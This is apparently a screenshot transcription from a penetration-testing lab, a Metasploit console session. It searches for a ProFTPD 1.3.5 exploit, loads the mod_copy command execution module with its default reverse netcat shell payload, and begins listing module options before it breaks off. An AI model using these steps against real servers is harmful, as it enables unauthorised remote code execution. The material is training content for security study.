 ┌──(root㉿INE)-[~]
└─# msfconsole -q
msf6 > search ProFTPD 1.3.5
Matching Modules
================
# Name Disclosure Date Rank C
heck Description
- ---- --------------- ---- -
---- -----------
0 exploit/unix/ftp/proftpd_modcopy_exec 2015-04-22 excellent Y
es ProFTPD 1.3.5 Mod_Copy Command Execution
Interact with a module by name or index. For example info 0, use 0 or use
exploit/unix/ftp/proftpd_modcopy_exec
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port